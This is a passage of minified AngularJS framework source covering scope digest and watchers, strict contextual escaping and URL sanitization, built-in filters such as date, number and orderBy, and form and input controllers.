b(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=g(),this.$$ChildScope=null}return b.prototype=a,b}var e=10,f=b("$rootScope"),h=null,i=null;this.digestTtl=function(a){return arguments.length&&(e=a),e},this.$get=["$exceptionHandler","$parse","$browser",function(b,j,k){function l(a){a.currentScope.$$destroyed=!0}function m(a){9===Kd&&(a.$$childHead&&m(a.$$childHead),a.$$nextSibling&&m(a.$$nextSibling)),a.$parent=a.$$nextSibling=a.$$prevSibling=a.$$childHead=a.$$childTail=a.$root=a.$$watchers=null}function o(){this.$id=g(),this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,this.$root=this,this.$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}function p(a){if(z.$$phase)throw f("inprog","{0} already in progress",z.$$phase);z.$$phase=a}function q(){z.$$phase=null}function s(a,b){do a.$$watchersCount+=b;while(a=a.$parent)}function u(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&delete a.$$listenerCount[c];while(a=a.$parent)}function v(){}function w(){for(;C.length;)try{C.shift()()}catch(a){b(a)}i=null}function x(){null===i&&(i=k.defer(function(){z.$apply(w)}))}o.prototype={constructor:o,$new:function(b,c){var d;return c=c||this,b?(d=new o,d.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=a(this)),d=new this.$$ChildScope),d.$parent=c,d.$$prevSibling=c.$$childTail,c.$$childHead?(c.$$childTail.$$nextSibling=d,c.$$childTail=d):c.$$childHead=c.$$childTail=d,(b||c!=this)&&d.$on("$destroy",l),d},$watch:function(a,b,c,d){var e=j(a);if(e.$$watchDelegate)return e.$$watchDelegate(this,b,c,e,a);var f=this,g=f.$$watchers,i={fn:b,last:v,get:e,exp:d||a,eq:!!c};return h=null,y(b)||(i.fn=n),g||(g=f.$$watchers=[]),g.unshift(i),s(this,1),function(){M(g,i)>=0&&s(f,-1),h=null}},$watchGroup:function(a,b){function c(){i=!1,j?(j=!1,b(f,f,h)):b(f,e,h)}var e=new Array(a.length),f=new Array(a.length),g=[],h=this,i=!1,j=!0;if(!a.length){var k=!0;return h.$evalAsync(function(){k&&b(f,f,h)}),function(){k=!1}}return 1===a.length?this.$watch(a[0],function(a,c,d){f[0]=a,e[0]=c,b(f,a===c?f:e,d)}):(d(a,function(a,b){var d=h.$watch(a,function(a,d){f[b]=a,e[b]=d,i||(i=!0,h.$evalAsync(c))});g.push(d)}),function(){for(;g.length;)g.shift()()})},$watchCollection:function(a,b){function d(a){f=a;var b,d,e,h,i;if(!r(f)){if(t(f))if(c(f)){g!==n&&(g=n,q=g.length=0,l++),b=f.length,q!==b&&(l++,g.length=q=b);for(var j=0;j<b;j++)i=g[j],h=f[j],e=i!==i&&h!==h,e||i===h||(l++,g[j]=h)}else{g!==o&&(g=o={},q=0,l++),b=0;for(d in f)Fd.call(f,d)&&(b++,h=f[d],i=g[d],d in g?(e=i!==i&&h!==h,e||i===h||(l++,g[d]=h)):(q++,g[d]=h,l++));if(q>b){l++;for(d in g)Fd.call(f,d)||(q--,delete g[d])}}else g!==f&&(g=f,l++);return l}}function e(){if(p?(p=!1,b(f,f,i)):b(f,h,i),k)if(t(f))if(c(f)){h=new Array(f.length);for(var a=0;a<f.length;a++)h[a]=f[a]}else{h={};for(var d in f)Fd.call(f,d)&&(h[d]=f[d])}else h=f}d.$stateful=!0;var f,g,h,i=this,k=b.length>1,l=0,m=j(a,d),n=[],o={},p=!0,q=0;return this.$watch(m,e)},$digest:function(){var a,c,d,g,j,l,m,n,o,r,s,t,u=e,x=this,C=[];p("$digest"),k.$$checkUrlChange(),this===z&&null!==i&&(k.defer.cancel(i),w()),h=null;do{n=!1,r=x;for(var E=0;E<A.length;E++){try{t=A[E],t.scope.$eval(t.expression,t.locals)}catch(F){b(F)}h=null}A.length=0;a:do{if(l=r.$$watchers)for(m=l.length;m--;)try{if(a=l[m])if(j=a.get,(c=j(r))===(d=a.last)||(a.eq?O(c,d):"number"==typeof c&&"number"==typeof d&&isNaN(c)&&isNaN(d))){if(a===h){n=!1;break a}}else n=!0,h=a,a.last=a.eq?N(c,null):c,g=a.fn,g(c,d===v?c:d,r),u<5&&(s=4-u,C[s]||(C[s]=[]),C[s].push({msg:y(a.exp)?"fn: "+(a.exp.name||a.exp.toString()):a.exp,newVal:c,oldVal:d}))}catch(F){b(F)}if(!(o=r.$$watchersCount&&r.$$childHead||r!==x&&r.$$nextSibling))for(;r!==x&&!(o=r.$$nextSibling);)r=r.$parent}while(r=o);if((n||A.length)&&!u--)throw q(),f("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",e,C)}while(n||A.length);for(q();D<B.length;)try{B[D++]()}catch(F){b(F)}B.length=D=0},$destroy:function(){if(!this.$$destroyed){var a=this.$parent;this.$broadcast("$destroy"),this.$$destroyed=!0,this===z&&k.$$applicationDestroyed(),s(this,-this.$$watchersCount);for(var b in this.$$listenerCount)u(this,this.$$listenerCount[b],b);a&&a.$$childHead==this&&(a.$$childHead=this.$$nextSibling),a&&a.$$childTail==this&&(a.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=n,this.$on=this.$watch=this.$watchGroup=function(){return n},this.$$listeners={},this.$$nextSibling=null,m(this)}},$eval:function(a,b){return j(a)(this,b)},$evalAsync:function(a,b){z.$$phase||A.length||k.defer(function(){A.length&&z.$digest()}),A.push({scope:this,expression:j(a),locals:b})},$$postDigest:function(a){B.push(a)},$apply:function(a){try{p("$apply");try{return this.$eval(a)}finally{q()}}catch(c){b(c)}finally{try{z.$digest()}catch(c){throw b(c),c}}},$applyAsync:function(a){function b(){c.$eval(a)}var c=this;a&&C.push(b),a=j(a),x()},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]),c.push(b);var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){var d=c.indexOf(b);d!==-1&&(c[d]=null,u(e,1,a))}},$emit:function(a,c){var d,e,f,g=[],h=this,i=!1,j={name:a,targetScope:h,stopPropagation:function(){i=!0},preventDefault:function(){j.defaultPrevented=!0},defaultPrevented:!1},k=P([j],arguments,1);do{for(d=h.$$listeners[a]||g,j.currentScope=h,e=0,f=d.length;e<f;e++)if(d[e])try{d[e].apply(null,k)}catch(l){b(l)}else d.splice(e,1),e--,f--;if(i)return j.currentScope=null,j;h=h.$parent}while(h);return j.currentScope=null,j},$broadcast:function(a,c){var d=this,e=d,f=d,g={name:a,targetScope:d,preventDefault:function(){g.defaultPrevented=!0},defaultPrevented:!1};if(!d.$$listenerCount[a])return g;for(var h,i,j,k=P([g],arguments,1);e=f;){for(g.currentScope=e,h=e.$$listeners[a]||[],i=0,j=h.length;i<j;i++)if(h[i])try{h[i].apply(null,k)}catch(l){b(l)}else h.splice(i,1),i--,j--;if(!(f=e.$$listenerCount[a]&&e.$$childHead||e!==d&&e.$$nextSibling))for(;e!==d&&!(f=e.$$nextSibling);)e=e.$parent}return g.currentScope=null,g}};var z=new o,A=z.$$asyncQueue=[],B=z.$$postDigestQueue=[],C=z.$$applyAsyncQueue=[],D=0;return z}]}function yc(){var a=/^\s*(https?|ftp|mailto|tel|file):/,b=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(b){return s(b)?(a=b,this):a},this.imgSrcSanitizationWhitelist=function(a){return s(a)?(b=a,this):b},this.$get=function(){return function(c,d){var e,f=d?b:a;return e=Hc(c).href,""===e||e.match(f)?c:"unsafe:"+e}}}function zc(a){if("self"===a)return a;if(v(a)){if(a.indexOf("***")>-1)throw vf("iwcard","Illegal sequence *** in string matcher.  String: {0}",a);return a=Zd(a).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+a+"$")}if(z(a))return new RegExp("^"+a.source+"$");throw vf("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}function Ac(a){var b=[];return s(a)&&d(a,function(a){b.push(zc(a))}),b}function Bc(){this.SCE_CONTEXTS=wf;var a=["self"],b=[];this.resourceUrlWhitelist=function(b){return arguments.length&&(a=Ac(b)),a},this.resourceUrlBlacklist=function(a){return arguments.length&&(b=Ac(a)),b},this.$get=["$injector",function(c){function d(a,b){return"self"===a?Ic(b):!!a.exec(b.href)}function e(c){var e,f,g=Hc(c.toString()),h=!1;for(e=0,f=a.length;e<f;e++)if(d(a[e],g)){h=!0;break}if(h)for(e=0,f=b.length;e<f;e++)if(d(b[e],g)){h=!1;break}return h}function f(a){var b=function(a){this.$$unwrapTrustedValue=function(){return a}};return a&&(b.prototype=new a),b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()},b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},b}function g(a,b){var c=l.hasOwnProperty(a)?l[a]:null;if(!c)throw vf("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",a,b);if(null===b||r(b)||""===b)return b;if("string"!=typeof b)throw vf("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",a);
return new c(b)}function h(a){return a instanceof k?a.$$unwrapTrustedValue():a}function i(a,b){if(null===b||r(b)||""===b)return b;var c=l.hasOwnProperty(a)?l[a]:null;if(c&&b instanceof c)return b.$$unwrapTrustedValue();if(a===wf.RESOURCE_URL){if(e(b))return b;throw vf("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",b.toString())}if(a===wf.HTML)return j(b);throw vf("unsafe","Attempting to use an unsafe value in a safe context.")}var j=function(a){throw vf("unsafe","Attempting to use an unsafe value in a safe context.")};c.has("$sanitize")&&(j=c.get("$sanitize"));var k=f(),l={};return l[wf.HTML]=f(k),l[wf.CSS]=f(k),l[wf.URL]=f(k),l[wf.JS]=f(k),l[wf.RESOURCE_URL]=f(l[wf.URL]),{trustAs:g,getTrusted:i,valueOf:h}}]}function Cc(){var a=!0;this.enabled=function(b){return arguments.length&&(a=!!b),a},this.$get=["$parse","$sceDelegate",function(b,c){if(a&&Kd<8)throw vf("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var e=qa(wf);e.isEnabled=function(){return a},e.trustAs=c.trustAs,e.getTrusted=c.getTrusted,e.valueOf=c.valueOf,a||(e.trustAs=e.getTrusted=function(a,b){return b},e.valueOf=o),e.parseAs=function(a,c){var d=b(c);return d.literal&&d.constant?d:b(c,function(b){return e.getTrusted(a,b)})};var f=e.parseAs,g=e.getTrusted,h=e.trustAs;return d(wf,function(a,b){var c=Gd(b);e[va("parse_as_"+c)]=function(b){return f(a,b)},e[va("get_trusted_"+c)]=function(b){return g(a,b)},e[va("trust_as_"+c)]=function(b){return h(a,b)}}),e}]}function Dc(){this.$get=["$window","$document",function(a,b){var c,d,e={},f=a.chrome&&a.chrome.app&&a.chrome.app.runtime,g=!f&&a.history&&a.history.pushState,h=l((/android (\d+)/.exec(Gd((a.navigator||{}).userAgent))||[])[1]),i=/Boxee/i.test((a.navigator||{}).userAgent),j=b[0]||{},k=/^(Moz|webkit|ms)(?=[A-Z])/,m=j.body&&j.body.style,n=!1,o=!1;if(m){for(var p in m)if(d=k.exec(p)){c=d[0],c=c[0].toUpperCase()+c.substr(1);break}c||(c="WebkitOpacity"in m&&"webkit"),n=!!("transition"in m||c+"Transition"in m),o=!!("animation"in m||c+"Animation"in m),!h||n&&o||(n=v(m.webkitTransition),o=v(m.webkitAnimation))}return{history:!(!g||h<4||i),hasEvent:function(a){if("input"===a&&Kd<=11)return!1;if(r(e[a])){var b=j.createElement("div");e[a]="on"+a in b}return e[a]},csp:$d(),vendorPrefix:c,transitions:n,animations:o,android:h}}]}function Ec(){var a;this.httpOptions=function(b){return b?(a=b,this):a},this.$get=["$templateCache","$http","$q","$sce",function(b,c,d,e){function f(g,h){function i(a){if(!h)throw xf("tpload","Failed to load template: {0} (HTTP status: {1} {2})",g,a.status,a.statusText);return d.reject(a)}f.totalPendingRequests++,v(g)&&!r(b.get(g))||(g=e.getTrustedResourceUrl(g));var k=c.defaults&&c.defaults.transformResponse;return Wd(k)?k=k.filter(function(a){return a!==Ab}):k===Ab&&(k=null),c.get(g,j({cache:b,transformResponse:k},a))["finally"](function(){f.totalPendingRequests--}).then(function(a){return b.put(g,a.data),a.data},i)}return f.totalPendingRequests=0,f}]}function Fc(){this.$get=["$rootScope","$browser","$location",function(a,b,c){var e={};return e.findBindings=function(a,b,c){var e=a.getElementsByClassName("ng-binding"),f=[];return d(e,function(a){var e=Ud.element(a).data("$binding");e&&d(e,function(d){if(c){var e=new RegExp("(^|\\s)"+Zd(b)+"(\\s|\\||$)");e.test(d)&&f.push(a)}else d.indexOf(b)!=-1&&f.push(a)})}),f},e.findModels=function(a,b,c){for(var d=["ng-","data-ng-","ng\\:"],e=0;e<d.length;++e){var f=c?"=":"*=",g="["+d[e]+"model"+f+'"'+b+'"]',h=a.querySelectorAll(g);if(h.length)return h}},e.getLocation=function(){return c.url()},e.setLocation=function(b){b!==c.url()&&(c.url(b),a.$digest())},e.whenStable=function(a){b.notifyWhenNoOutstandingRequests(a)},e}]}function Gc(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(a,b,c,d,e){function f(f,h,i){y(f)||(i=h,h=f,f=n);var j,k=Q(arguments,3),l=s(i)&&!i,m=(l?d:c).defer(),o=m.promise;return j=b.defer(function(){try{m.resolve(f.apply(null,k))}catch(b){m.reject(b),e(b)}finally{delete g[o.$$timeoutId]}l||a.$apply()},h),o.$$timeoutId=j,g[j]=m,o}var g={};return f.cancel=function(a){return!!(a&&a.$$timeoutId in g)&&(g[a.$$timeoutId].reject("canceled"),delete g[a.$$timeoutId],b.defer.cancel(a.$$timeoutId))},f}]}function Hc(a){var b=a;return Kd&&(yf.setAttribute("href",b),b=yf.href),yf.setAttribute("href",b),{href:yf.href,protocol:yf.protocol?yf.protocol.replace(/:$/,""):"",host:yf.host,search:yf.search?yf.search.replace(/^\?/,""):"",hash:yf.hash?yf.hash.replace(/^#/,""):"",hostname:yf.hostname,port:yf.port,pathname:"/"===yf.pathname.charAt(0)?yf.pathname:"/"+yf.pathname}}function Ic(a){var b=v(a)?Hc(a):a;return b.protocol===zf.protocol&&b.host===zf.host}function Jc(){this.$get=p(a)}function Kc(a){function b(a){try{return decodeURIComponent(a)}catch(b){return a}}var c=a[0]||{},d={},e="";return function(){var a,f,g,h,i,j=c.cookie||"";if(j!==e)for(e=j,a=e.split("; "),d={},g=0;g<a.length;g++)f=a[g],h=f.indexOf("="),h>0&&(i=b(f.substring(0,h)),r(d[i])&&(d[i]=b(f.substring(h+1))));return d}}function Lc(){this.$get=Kc}function Mc(a){function b(e,f){if(t(e)){var g={};return d(e,function(a,c){g[c]=b(c,a)}),g}return a.factory(e+c,f)}var c="Filter";this.register=b,this.$get=["$injector",function(a){return function(b){return a.get(b+c)}}],b("currency",Rc),b("date",ed),b("filter",Nc),b("json",fd),b("limitTo",gd),b("lowercase",Gf),b("number",Sc),b("orderBy",id),b("uppercase",Hf)}function Nc(){return function(a,d,e,f){if(!c(a)){if(null==a)return a;throw b("filter")("notarray","Expected array but received: {0}",a)}f=f||"$";var g,h,i=Qc(d);switch(i){case"function":g=d;break;case"boolean":case"null":case"number":case"string":h=!0;case"object":g=Oc(d,e,f,h);break;default:return a}return Array.prototype.filter.call(a,g)}}function Oc(a,b,c,d){var e,f=t(a)&&c in a;return b===!0?b=O:y(b)||(b=function(a,b){return!r(a)&&(null===a||null===b?a===b:!(t(b)||t(a)&&!q(a))&&(a=Gd(""+a),b=Gd(""+b),a.indexOf(b)!==-1))}),e=function(e){return f&&!t(e)?Pc(e,a[c],b,c,!1):Pc(e,a,b,c,d)}}function Pc(a,b,c,d,e,f){var g=Qc(a),h=Qc(b);if("string"===h&&"!"===b.charAt(0))return!Pc(a,b.substring(1),c,d,e);if(Wd(a))return a.some(function(a){return Pc(a,b,c,d,e)});switch(g){case"object":var i;if(e){for(i in a)if("$"!==i.charAt(0)&&Pc(a[i],b,c,d,!0))return!0;return!f&&Pc(a,b,c,d,!1)}if("object"===h){for(i in b){var j=b[i];if(!y(j)&&!r(j)){var k=i===d,l=k?a:a[i];if(!Pc(l,j,c,d,k,k))return!1}}return!0}return c(a,b);case"function":return!1;default:return c(a,b)}}function Qc(a){return null===a?"null":typeof a}function Rc(a){var b=a.NUMBER_FORMATS;return function(a,c,d){return r(c)&&(c=b.CURRENCY_SYM),r(d)&&(d=b.PATTERNS[1].maxFrac),null==a?a:Vc(a,b.PATTERNS[1],b.GROUP_SEP,b.DECIMAL_SEP,d).replace(/\u00A4/g,c)}}function Sc(a){var b=a.NUMBER_FORMATS;return function(a,c){return null==a?a:Vc(a,b.PATTERNS[0],b.GROUP_SEP,b.DECIMAL_SEP,c)}}function Tc(a){var b,c,d,e,f,g=0;for((c=a.indexOf(Bf))>-1&&(a=a.replace(Bf,"")),(d=a.search(/e/i))>0?(c<0&&(c=d),c+=+a.slice(d+1),a=a.substring(0,d)):c<0&&(c=a.length),d=0;a.charAt(d)==Cf;d++);if(d==(f=a.length))b=[0],c=1;else{for(f--;a.charAt(f)==Cf;)f--;for(c-=d,b=[],e=0;d<=f;d++,e++)b[e]=+a.charAt(d)}return c>Af&&(b=b.splice(0,Af-1),g=c-1,c=1),{d:b,e:g,i:c}}function Uc(a,b,c,d){var e=a.d,f=e.length-a.i;b=r(b)?Math.min(Math.max(c,f),d):+b;var g=b+a.i,h=e[g];if(g>0){e.splice(Math.max(a.i,g));for(var i=g;i<e.length;i++)e[i]=0}else{f=Math.max(0,f),a.i=1,e.length=Math.max(1,g=b+1),e[0]=0;for(var j=1;j<g;j++)e[j]=0}if(h>=5)if(g-1<0){for(var k=0;k>g;k--)e.unshift(0),a.i++;e.unshift(1),a.i++}else e[g-1]++;for(;f<Math.max(0,b);f++)e.push(0);var l=e.reduceRight(function(a,b,c,d){return b+=a,d[c]=b%10,Math.floor(b/10)},0);l&&(e.unshift(l),a.i++)}function Vc(a,b,c,d,e){if(!v(a)&&!w(a)||isNaN(a))return"";var f,g=!isFinite(a),h=!1,i=Math.abs(a)+"",j="";if(g)j="\u221e";else{f=Tc(i),Uc(f,e,b.minFrac,b.maxFrac);var k=f.d,l=f.i,m=f.e,n=[];for(h=k.reduce(function(a,b){return a&&!b},!0);l<0;)k.unshift(0),l++;l>0?n=k.splice(l,k.length):(n=k,k=[0]);var o=[];for(k.length>=b.lgSize&&o.unshift(k.splice(-b.lgSize,k.length).join(""));k.length>b.gSize;)o.unshift(k.splice(-b.gSize,k.length).join(""));k.length&&o.unshift(k.join("")),j=o.join(c),n.length&&(j+=d+n.join("")),m&&(j+="e+"+m)}return a<0&&!h?b.negPre+j+b.negSuf:b.posPre+j+b.posSuf}function Wc(a,b,c,d){var e="";for((a<0||d&&a<=0)&&(d?a=-a+1:(a=-a,e="-")),a=""+a;a.length<b;)a=Cf+a;return c&&(a=a.substr(a.length-b)),e+a}function Xc(a,b,c,d,e){return c=c||0,function(f){var g=f["get"+a]();return(c>0||g>-c)&&(g+=c),0===g&&c==-12&&(g=12),Wc(g,b,d,e)}}function Yc(a,b,c){return function(d,e){var f=d["get"+a](),g=(c?"STANDALONE":"")+(b?"SHORT":""),h=Hd(g+a);return e[h][f]}}function Zc(a,b,c){var d=-1*c,e=d>=0?"+":"";return e+=Wc(Math[d>0?"floor":"ceil"](d/60),2)+Wc(Math.abs(d%60),2)}function $c(a){var b=new Date(a,0,1).getDay();return new Date(a,0,(b<=4?5:12)-b)}function _c(a){return new Date(a.getFullYear(),a.getMonth(),a.getDate()+(4-a.getDay()))}function ad(a){return function(b){var c=$c(b.getFullYear()),d=_c(b),e=+d-+c,f=1+Math.round(e/6048e5);return Wc(f,a)}}function bd(a,b){return a.getHours()<12?b.AMPMS[0]:b.AMPMS[1]}function cd(a,b){return a.getFullYear()<=0?b.ERAS[0]:b.ERAS[1]}function dd(a,b){return a.getFullYear()<=0?b.ERANAMES[0]:b.ERANAMES[1]}function ed(a){function b(a){var b;if(b=a.match(c)){var d=new Date(0),e=0,f=0,g=b[8]?d.setUTCFullYear:d.setFullYear,h=b[8]?d.setUTCHours:d.setHours;b[9]&&(e=l(b[9]+b[10]),f=l(b[9]+b[11])),g.call(d,l(b[1]),l(b[2])-1,l(b[3]));var i=l(b[4]||0)-e,j=l(b[5]||0)-f,k=l(b[6]||0),m=Math.round(1e3*parseFloat("0."+(b[7]||0)));return h.call(d,i,j,k,m),d}return a}var c=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,e,f){var g,h,i="",j=[];if(e=e||"mediumDate",e=a.DATETIME_FORMATS[e]||e,v(c)&&(c=Ff.test(c)?l(c):b(c)),w(c)&&(c=new Date(c)),!x(c)||!isFinite(c.getTime()))return c;for(;e;)h=Ef.exec(e),h?(j=P(j,h,1),e=j.pop()):(j.push(e),e=null);var k=c.getTimezoneOffset();return f&&(k=V(f,k),c=X(c,f,!0)),d(j,function(b){g=Df[b],i+=g?g(c,a.DATETIME_FORMATS,k):"''"===b?"'":b.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),i}}function fd(){return function(a,b){return r(b)&&(b=2),T(a,b)}}function gd(){return function(a,b,d){return b=Math.abs(Number(b))===1/0?Number(b):l(b),isNaN(b)?a:(w(a)&&(a=a.toString()),c(a)?(d=!d||isNaN(d)?0:l(d),d=d<0?Math.max(0,a.length+d):d,b>=0?hd(a,d,d+b):0===d?hd(a,b,a.length):hd(a,Math.max(0,d+b),d)):a)}}function hd(a,b,c){return v(a)?a.slice(b,c):Od.call(a,b,c)}function id(a){function d(b){return b.map(function(b){var c=1,d=o;if(y(b))d=b;else if(v(b)&&("+"!=b.charAt(0)&&"-"!=b.charAt(0)||(c="-"==b.charAt(0)?-1:1,b=b.substring(1)),""!==b&&(d=a(b),d.constant))){var e=d();d=function(a){return a[e]}}return{get:d,descending:c}})}function e(a){switch(typeof a){case"number":case"boolean":case"string":return!0;default:return!1}}function f(a){return y(a.valueOf)&&(a=a.valueOf(),e(a))?a:q(a)&&(a=a.toString(),e(a))?a:a}function g(a,b){var c=typeof a;return null===a?(c="string",a="null"):"object"===c&&(a=f(a)),{value:a,type:c,index:b}}function h(a,b){var c=0,d=a.type,e=b.type;if(d===e){var f=a.value,g=b.value;"string"===d?(f=f.toLowerCase(),g=g.toLowerCase()):"object"===d&&(t(f)&&(f=a.index),t(g)&&(g=b.index)),f!==g&&(c=f<g?-1:1)}else c=d<e?-1:1;return c}return function(a,e,f,i){function j(a,b){return{value:a,tieBreaker:{value:b,type:"number",index:b},predicateValues:l.map(function(c){return g(c.get(a),b)})}}function k(a,b){for(var c=0,d=l.length;c<d;c++){var e=n(a.predicateValues[c],b.predicateValues[c]);if(e)return e*l[c].descending*m}return n(a.tieBreaker,b.tieBreaker)*m}if(null==a)return a;if(!c(a))throw b("orderBy")("notarray","Expected array but received: {0}",a);Wd(e)||(e=[e]),0===e.length&&(e=["+"]);var l=d(e),m=f?-1:1,n=y(i)?i:h,o=Array.prototype.map.call(a,j);return o.sort(k),a=o.map(function(a){return a.value})}}function jd(a){return y(a)&&(a={link:a}),a.restrict=a.restrict||"AC",p(a)}function kd(a,b){a.$name=b}function ld(a,b,c,e,f){var g=this,h=[];g.$error={},g.$$success={},g.$pending=void 0,g.$name=f(b.name||b.ngForm||"")(c),g.$dirty=!1,g.$pristine=!0,g.$valid=!0,g.$invalid=!1,g.$submitted=!1,g.$$parentForm=Kf,g.$rollbackViewValue=function(){d(h,function(a){a.$rollbackViewValue()})},g.$commitViewValue=function(){d(h,function(a){a.$commitViewValue()})},g.$addControl=function(a){la(a.$name,"input"),h.push(a),a.$name&&(g[a.$name]=a),a.$$parentForm=g},g.$$renameControl=function(a,b){var c=a.$name;g[c]===a&&delete g[c],g[b]=a,a.$name=b},g.$removeControl=function(a){a.$name&&g[a.$name]===a&&delete g[a.$name],d(g.$pending,function(b,c){g.$setValidity(c,null,a)}),d(g.$error,function(b,c){g.$setValidity(c,null,a)}),d(g.$$success,function(b,c){g.$setValidity(c,null,a)}),M(h,a),a.$$parentForm=Kf},Ad({ctrl:this,$element:a,set:function(a,b,c){var d=a[b];if(d){var e=d.indexOf(c);e===-1&&d.push(c)}else a[b]=[c]},unset:function(a,b,c){var d=a[b];d&&(M(d,c),0===d.length&&delete a[b])},$animate:e}),g.$setDirty=function(){e.removeClass(a,ug),e.addClass(a,vg),g.$dirty=!0,g.$pristine=!1,g.$$parentForm.$setDirty()},g.$setPristine=function(){e.setClass(a,ug,vg+" "+Lf),g.$dirty=!1,g.$pristine=!0,g.$submitted=!1,d(h,function(a){a.$setPristine()})},g.$setUntouched=function(){d(h,function(a){a.$setUntouched()})},g.$setSubmitted=function(){e.addClass(a,Lf),g.$submitted=!0,g.$$parentForm.$setSubmitted()}}function md(a){a.$formatters.push(function(b){return a.$isEmpty(b)?b:b.toString()})}function nd(a,b,c,d,e,f){od(a,b,c,d,e,f),md(d)}function od(a,b,c,d,e,f){var g=Gd(b[0].type);if(!e.android){var h=!1;b.on("compositionstart",function(){h=!0}),b.on("compositionend",function(){h=!1,j()})}var i,j=function(a){if(i&&(f.defer.cancel(i),i=null),!h){var e=b.val(),j=a&&a.type;"password"===g||c.ngTrim&&"false"===c.ngTrim||(e=Yd(e)),(d.$viewValue!==e||""===e&&d.$$hasNativeValidators)&&d.$setViewValue(e,j)}};if(e.hasEvent("input"))b.on("input",j);else{var k=function(a,b,c){i||(i=f.defer(function(){i=null,b&&b.value===c||j(a)}))};b.on("keydown",function(a){var b=a.keyCode;91===b||15<b&&b<19||37<=b&&b<=40||k(a,this,this.value)}),e.hasEvent("paste")&&b.on("paste cut",k)}b.on("change",j),Zf[g]&&d.$$hasNativeValidators&&g===c.type&&b.on(Yf,function(a){if(!i){var b=this[Ed],c=b.badInput,d=b.typeMismatch;i=f.defer(function(){i=null,b.badInput===c&&b.typeMismatch===d||j(a)})}}),d.$render=function(){var a=d.$isEmpty(d.$viewValue)?"":d.$viewValue;b.val()!==a&&b.val(a)}}function pd(a,b){if(x(a))return a;if(v(a)){Vf.lastIndex=0;var c=Vf.exec(a);if(c){var d=+c[1],e=+c[2],f=0,g=0,h=0,i=0,j=$c(d),k=7*(e-1);return b&&(f=b.getHours(),g=b.getMinutes(),h=b.getSeconds(),i=b.getMilliseconds()),new Date(d,0,j.getDate()+k,f,g,h,i)}}return NaN}function qd(a,b){return function(c,e){var f,g;if(x(c))return c;if(v(c)){if('"'==c.charAt(0)&&'"'==c.charAt(c.length-1)&&(c=c.substring(1,c.length-1)),Pf.test(c))return new Date(c);if(a.lastIndex=0,f=a.exec(c))return f.shift(),g=e?{yyyy:e.getFullYear(),MM:e.getMonth()+1,dd:e.getDate(),HH:e.getHours(),mm:e.getMinutes(),ss:e.getSeconds(),sss:e.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},d(f,function(a,c){c<b.length&&(g[b[c]]=+a)}),new Date(g.yyyy,g.MM-1,g.dd,g.HH,g.mm,g.ss||0,1e3*g.sss||0)}return NaN}}function rd(a,b,c,d){return function(e,f,g,h,i,j,k){function l(a){return a&&!(a.getTime&&a.getTime()!==a.getTime())}function m(a){return s(a)&&!x(a)?c(a)||void 0:a}sd(e,f,g,h),od(e,f,g,h,i,j);var n,o=h&&h.$options&&h.$options.timezone;if(h.$$parserName=a,h.$parsers.push(function(a){if(h.$isEmpty(a))return null;if(b.test(a)){var d=c(a,n);return o&&(d=X(d,o)),d}}),h.$formatters.push(function(a){if(a&&!x(a))throw Bg("datefmt","Expected `{0}` to be a date",a);return l(a)?(n=a,n&&o&&(n=X(n,o,!0)),k("date")(a,d,o)):(n=null,"")}),s(g.min)||g.ngMin){var p;h.$validators.min=function(a){return!l(a)||r(p)||c(a)>=p},g.$observe("min",function(a){p=m(a),h.$validate()})}if(s(g.max)||g.ngMax){var q;h.$validators.max=function(a){return!l(a)||r(q)||c(a)<=q},g.$observe("max",function(a){q=m(a),h.$validate()})}}}function sd(a,b,c,d){var e=b[0],f=d.$$hasNativeValidators=t(e.validity);f&&d.$parsers.push(function(a){var c=b.prop(Ed)||{};return c.badInput||c.typeMismatch?void 0:a})}function td(a,b,c,d,e,f){if(sd(a,b,c,d),od(a,b,c,d,e,f),d.$$parserName="number",d.$parsers.push(function(a){return d.$isEmpty(a)?null:Sf.test(a)?parseFloat(a):void 0}),d.$formatters.push(function(a){if(!d.$isEmpty(a)){if(!w(a))throw Bg("numfmt","Expected `{0}` to be a number",a);a=a.toString()}return a}),s(c.min)||c.ngMin){var g;d.$validators.min=function(a){return d.$isEmpty(a)||r(g)||a>=g},c.$observe("min",function(a){s(a)&&!w(a)&&(a=parseFloat(a)),g=w(a)&&!isNaN(a)?a:void 0,d.$validate()})}if(s(c.max)||c.ngMax){var h;d.$validators.max=function(a){return d.$isEmpty(a)||r(h)||a<=h},c.$observe("max",function(a){s(a)&&!w(a)&&(a=parseFloat(a)),h=w(a)&&!isNaN(a)?a:void 0,d.$validate()})}}function 